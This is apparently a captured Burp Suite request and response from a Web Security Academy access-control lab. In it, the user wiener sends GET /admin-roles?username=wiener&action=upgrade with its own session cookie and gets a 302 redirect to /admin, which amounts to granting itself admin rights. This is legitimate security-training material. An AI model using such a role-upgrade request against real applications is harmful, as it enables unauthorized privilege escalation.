 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0ac300ab043650bc812b994e00710090.web-security-academy.net
3 Cookie: session=mbvjPJiqvAMte584xPT9cq08CjmWVF8O
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac300ab043650bc812b994e00710090.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6